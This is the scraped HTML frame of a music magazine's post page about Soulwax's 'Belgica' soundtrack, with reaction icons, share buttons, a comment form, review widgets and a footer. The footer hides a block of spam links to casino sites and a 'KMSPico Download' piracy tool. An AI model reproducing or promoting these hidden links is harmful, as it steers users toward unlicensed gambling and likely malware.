								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Stream%20%E2%80%98Belgica%E2%80%99s%E2%80%99%20soundtrack%20by%20Soulwax%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#1d7c797074735d6975786d717c647a6f72687379337e72336876" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stream-belgicas-soundtrack-by-soulwax/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Stream &#8216;Belgica&#8217;s&#8217; soundtrack by Soulwax" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Dekmantel has unveiled its 2016 lineup" data-pid="12931" data-pidori="13004" data-prev="https://theplayground.co.uk/stream-belgicas-soundtrack-by-soulwax/" data-next="https://theplayground.co.uk/dekmantel-has-unveiled-its-2016-lineup/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51967 post type-post status-publish format-standard has-post-thumbnail hentry category-albums-reviews category-electronic category-magazine category-recommended category-reviews tag-experimental" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/skrillex-kora-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, 